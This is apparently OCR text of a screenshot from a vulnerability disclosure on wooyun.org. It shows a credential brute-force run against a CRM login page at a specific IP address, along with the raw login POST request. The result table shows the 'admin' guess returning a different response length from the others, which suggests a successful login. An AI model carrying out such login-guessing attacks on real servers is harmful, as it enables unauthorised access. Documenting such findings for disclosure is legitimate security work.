 request payload status error time... length comment
202 ada 200 2009
203 amanda 200 2009
204 caroline 200 2009
205 connie 200 2009
206 cynthia 200 2009
207 emilly 200 2009
208 jessica 200 2009
209 laura 200 2009
210 olivia 200 2009
211 liupeng 200 2009
212 admin 200 7838
213 test 200 2009
214 lashou 200 2009
215 oa 200 2009
request response
raw params headers hex
POST /crmlashou/index.php?c=login&f=login_ok& HTTP/1.1
Host: 59.151.89.7:8084
User-Agent: Mozilla/5.0 (Windows; U; Windows NT 6.1; zh-CN; rv:1.9.2.8)
Gecko/20100722 Firefox/3.6.8
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.5
Accept-Encoding: gzip,deflate
www.wooyun.org